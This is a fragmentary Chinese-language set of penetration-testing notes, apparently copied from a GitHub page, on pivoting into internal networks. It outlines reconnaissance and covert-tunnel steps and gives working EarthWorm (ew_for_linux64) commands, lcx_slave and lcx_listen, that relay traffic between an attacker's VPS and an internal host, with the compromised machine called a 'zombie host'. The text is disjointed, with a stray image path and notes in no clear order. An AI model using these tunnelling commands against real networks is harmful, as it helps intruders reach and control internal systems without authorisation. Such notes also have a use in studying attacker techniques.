 root@ubuntu:/home# ./ew_for_linux64 -s lcx_slave  -d 192.168.23.1 -e 8888 -f 10.48.128.130 -g 2222
lcx_slave 192.168.23.1:8888 <--[10000 usec]--> 10.48.128.130:2222
主机<————>B主机<————>C主机
主机信息收集
域信息收集
主机发现
端口扫描
内网综合扫描工具
三、隐藏通道隧道技术
判断内网的联通性
网络层隧道
传输层隧道
VPS主机:
./ew_for_linux64 -s lcx_listen -l 1080 -e 8888
-l 本地监听端口——对外接口
-e 本地监听端口——供下一级肉鸡连接
[~/Sectools/proxy/ew]
./ew_for_linux64 lcx_listen 1080 8888
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:8888
init cmd_server_for_rc here
start listen port here